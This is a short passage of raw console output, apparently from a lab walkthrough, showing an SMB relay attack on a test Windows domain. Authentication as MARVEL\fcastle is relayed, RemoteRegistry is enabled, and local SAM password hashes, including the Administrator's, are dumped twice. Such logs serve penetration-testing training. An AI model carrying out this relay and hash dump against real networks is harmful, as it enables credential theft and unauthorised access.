 [*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.11.133, attacking target smb://192.168.11.134
[*] Authenticating against smb://192.168.11.134 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-5: Received connection from 192.168.11.133, attacking target smb://192.168.11.134
[*] Authenticating against smb://192.168.11.134 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-7: Received connection from 192.168.11.133, attacking target smb://192.168.11.134
[*] Service RemoteRegistry is in stopped state
[*] Authenticating against smb://192.168.11.134 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Starting service RemoteRegistry
[-] SCMR SessionError: code: 0×420 - ERROR_SERVICE_ALREADY_RUNNING - An instance of the service is already running.
[*] Target system bootKey: 0×b322c9df5ac82f8eb7744321151a5296
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:fe826d1c032bd0edbaafb48b9e61d70d:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.11.134
[*] Target system bootKey: 0×b322c9df5ac82f8eb7744321151a5296
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:fe826d1c032bd0edbaafb48b9e61d70d:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.11.134